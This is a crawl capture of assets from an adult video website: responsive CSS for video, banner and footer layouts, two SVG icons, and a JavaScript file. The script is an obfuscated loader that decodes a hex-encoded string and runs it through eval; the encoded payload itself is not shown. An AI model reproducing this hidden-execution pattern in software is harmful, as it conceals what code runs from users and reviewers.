.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color:#FFFFFF;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	color:#474747;
	padding: 10px 7px;
    font-size: 20px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box{
    font-size: 18px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box > div{
    width: 50%;
}
.video-info .info-box a{
    color: #F8E953;
}
.video-info .info-box a:hover{
    color: #FDF859;
}
.video-info .info-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/play.svg);
    width: 16px;
    height: 16px;
}
.video-info .info-box span {
	color:#FDF859;
}

/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#F8E953;
	font-weight:bold;
	font-size:15px;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
}
.footer .footer-logo{
    text-align: center;
    margin-top: 75px;
    margin: 0 auto;
}
.footer .footer-logo p{
    margin: 15px 0;
}


/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1259px) and (max-width: 1500px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1249px){
	.page-layout{
		max-width: 990px;
	}
    .video-ad{
        height: 510px;   
    }
    .video-page-wrapper{
        min-height: 510px;
    }
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0;
	}
    .video-page-wrapper{
        padding-right: 0px;
    }
    .video-ad {
        display: block;
        height: 770px;
        overflow: hidden;
        position: relative;
        right: 0;
        text-align: center;
        top: 0;
        width: 100%;;
    }
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
	}
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.page-layout{
		width: 940px;
	}
    .header .dropdown-content.lang ul li{
        width: 16.6%;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
    .top-list ul li{
        width: 33%;
    }
	.thumb{
		width: 25%;
	}
}
@media only screen and (max-width: 959px ){
}
@media only screen and (min-width: 640px) and (max-width: 959px ){
    .header .dropdown-content.lang ul li{
        width: 25%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.page-layout{
		max-width: 758px;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
	.page-layout{
		width: 726px;
	}
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
	.nav-box .pages .current{display: inline-block;}
}
@media only screen and (min-width: 480px) and (max-width: 735px){
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
	.page-layout{
		width: 658px;
	}
}
@media only screen and (min-width: 640px) and (max-width: 668px){
	.page-layout{
		width: 630px;
	}
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}

}
@media only screen and (min-width: 480px) and (max-width: 639px) {
    .header .dropdown-content.lang ul li{
        width: 33%;
    }
    .top-list ul li{
        width: 50%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 568px) and (max-width: 639px){
	.page-layout{
		width: 558px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 567px){
	.page-layout{
		width: 470px;
	}
}
@media only screen and (max-width: 479px){
    .header .dropdown-content.lang ul li{
        width: 50%;
    }
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .top-list ul li{
        width: 50%;
    }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 414px) and (max-width: 479px){
	.page-layout{
		width: 404px;
	}
}
@media only screen and (min-width: 375px) and (max-width: 413px){
	.page-layout{
		width: 364x;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
	.page-layout{
		width: 350px;
	}
	.thumb{
		width: 100%;
	}
}
@media only screen and (max-width: 359px){
	.page-layout{
		width: 310px;
	}
	.thumb{
		width: 100%;
	}
}

/* --------------- /media screen styles ---------

--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/search.svg
body_size: 493
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="33px"
	 viewBox="0 0 33 33" enable-background="new 0 0 33 33" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32.707" width="32.73" x="0.206" y="-32.707" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M24.797,23.159c2.131-2.456,3.43-5.653,3.43-9.159
				c0-7.732-6.273-14-14.01-14C6.479,0,0.206,6.268,0.206,14c0,7.732,6.273,14,14.01,14c3.508,0,6.707-1.298,9.165-3.427l8.14,8.134
				l1.415-1.414L24.797,23.159z M14.216,26C7.584,26,2.208,20.627,2.208,14S7.584,2,14.216,2s12.009,5.372,12.009,12
				S20.848,26,14.216,26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://twinksfuck.org/js/PKMtINWxA3Q4NxDrfZH.js
body_size: 22288
content:
function kwasdlsgws(ymtvxpw){var ghvwzdezif='Z';var hzkevycir='A';var eliecpuoxv=[];var whiatrf=new RegExp('['+hzkevycir+'-'+ghvwzdezif+']');var lltq=ymtvxpw.split(whiatrf);for(var i=0;i<lltq.length;i++){eliecpuoxv.push(String.fromCharCode(parseInt(lltq[i],16)/(99)));}eval(eliecpuoxv.splice(1,eliecpuoxv.length).join(''));}kwasdlsgws('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/globe.svg
body_size: 871
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px"
	 viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32" width="32" x="0" y="-32" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="globe">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M16,0C7.163,0,0,7.163,0,16c0,8.837,7.163,16,16,16
				c8.837,0,16-7.163,16-16C32,7.163,24.836,0,16,0z M16,30C8.268,30,2,23.732,2,16C2,8.268,8.268,2,16,2c7.732,0,14,6.268,14,14
				C30,23.732,23.732,30,16,30z M14.076,11.928l0.042-0.659l0.847-0.329h1.821l0.551-0.494l0.339-0.947l0.931-0.494l1.228-0.865
				l0.028-0.217C18.62,7.34,17.243,6.986,15.77,6.986c-2.61,0-4.973,1.027-6.688,2.686l-0.088,0.32l0.042,0.577l0.72,0.535
				l0.254,0.535l0.042,0.741l-0.042,0.865l0.635,0.041l0.678,0.247c0,0,0.55,0.165,0.72,0.329c0.169,0.165,1.101,0.741,1.228,0.947
				c0.127,0.206,0.762,0.206,0.762,0.206c0.508-0.412,0-0.988,0-0.988l-0.212-0.494l-0.169-0.494l0.085-0.577L14.076,11.928z
				 M23.52,18.394l-0.55-0.659h-0.805l-0.72-0.247l-0.551-0.865l-0.889-0.7l-0.381-0.782h-0.932l-1.313-0.247l-0.381,0.123
				l-0.551,0.618l-0.466,0.329l-0.212,1.565c0,0,0,1.689,0,1.853c0,0.165,0.254,0.494,0.466,0.824c0.212,0.33,0.339,0.7,0.508,0.906
				c0.169,0.206,0.381,0.206,0.677,0.329c0.296,0.124,0.593,0.412,0.72,0.618c0.127,0.206,0.212,0.988,0.212,0.988l0.169,1.359
				v0.588c0.481-0.143,0.946-0.31,1.391-0.522l0.599-0.437l1.016-0.618l0.351-0.205c0.799-0.66,1.48-1.434,2.018-2.315l0.087-0.487
				v-0.824l-0.127-0.494L23.52,18.394z"/>
		</g>
	</g>
</g>
</svg>
